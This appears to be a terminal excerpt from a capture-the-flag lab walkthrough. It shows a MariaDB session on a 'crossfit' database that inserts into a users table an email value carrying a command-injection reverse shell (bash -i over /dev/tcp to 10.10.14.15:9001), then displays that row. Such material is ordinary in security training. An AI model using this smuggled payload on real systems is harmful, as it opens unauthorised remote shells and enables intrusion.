 MariaDB [crossfit]> insert into users (id, email) values (9001,"-E $(bash -c 'bash -i >& /dev/tcp/10.10.14.15/9001 0>&1')")
    -> ;
Query OK, 1 row affected (0.001 sec)
MariaDB [crossfit]> select * from users;
+------+-----------------------------------------------------------+
| id   | email                                                     |
+------+-----------------------------------------------------------+
| 9001 | -E $(bash -c 'bash -i >& /dev/tcp/10.10.14.15/9001 0>&1') |
+------+-----------------------------------------------------------+
1 row in set (0.000 sec)
MariaDB [crossfit]>